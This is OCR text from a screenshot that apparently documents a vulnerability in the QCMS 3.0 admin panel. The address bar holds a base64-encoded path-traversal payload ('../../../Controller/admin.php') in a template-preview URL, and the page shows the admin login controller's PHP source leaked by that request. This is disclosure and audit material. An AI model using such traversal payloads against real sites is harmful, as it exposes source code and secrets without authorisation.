 --Seay代码审计系统漏洞报告 --
QCMS 3.0 - 后台管理
127.0.0.1/backend/template/tempview/Li4vLi4vLi4vQ29udHJvbGxlci9hZG1pbi5waHA=.htm
php
搜索
IP
常用网址
CTF+OJ
干货
哔哩哔哩 ( ゜- ゜)つロ ...
key to txt - CloudCo...
C 密码学（Crypto）一...
LFD Python Extension Pa...
代码在线运行 - 在线...
GitHub
GitHub - Snowming...
GitHub - Micropoor...
安全漏洞
string(7) "default"
欢迎 admin 回来！
前台地址
系统设置
安全退出
QCMS建站系统
后台首页
模版管理
模版代码预览
后台首页
系统设置
分类管理
新闻列表
产品列表
相册列表
下载管理
留言管理
用户管理
扩展管理
安全退出
信息! 为了安全不提供在线修改模版，请用FTP把代码下载下来后再修改.
模版代码
<?php if (!defined('BASEPATH')) exit('No direct script access allowed');
class Admin extends Controllers{
private $_adminObj;
function __construct(){
parent::__construct();
$this->_adminObj = $this->load_model('QCMS_Admin');
}
public function index_Action(){
if(!empty($_POST)){
if(empty($_POST['username'])){
exec_script('alert("帐号不能为空");history.back();');exit;
}
if(empty($_POST['password'])){
exec_script('alert("密码不能为空");history.back();');exit;
}
$result = $this->adminLogin($_POST['username'], $_POST['password']);
if($result){
exec_script('window.location.href="'.url(array('backend', 'index')).'"');exit;
}else{
exec_script('alert("登录失败");history.back();');exit;
}
}
$this->load_view('home/admin');